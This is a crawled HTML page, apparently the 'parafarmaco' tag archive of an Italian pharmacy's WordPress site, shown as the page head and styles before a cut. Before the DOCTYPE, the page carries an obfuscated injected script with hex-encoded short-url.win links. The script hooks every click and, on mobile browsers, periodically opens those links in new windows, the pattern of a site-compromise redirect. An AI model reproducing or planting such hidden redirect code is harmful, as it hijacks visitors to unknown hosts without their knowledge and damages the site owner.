

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmaciademartino.it/tag/parafarmaco/
body_size: 15949
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  parafarmaco | farmaciademartino.it</title>
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://www.farmaciademartino.it/wp-content/themes/Greeny/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it RSS Feed" href="https://www.farmaciademartino.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="farmaciademartino.it Atom Feed" href="https://www.farmaciademartino.it/feed/atom/" />
<link rel="pingback" href="https://www.farmaciademartino.it/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it &raquo; parafarmaco Feed del tag" href="https://www.farmaciademartino.it/tag/parafarmaco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.farmaciademartino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.farmaciademartino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='calendar-style-inline-css' type='text/css'>
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:25%;
        text-align:center;
    }
    .calendar-prev {
        width:25%;
        text-align:center;
    }
    .calendar-month {
        width:50%;
        text-align:center;
        font-weight:bold;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
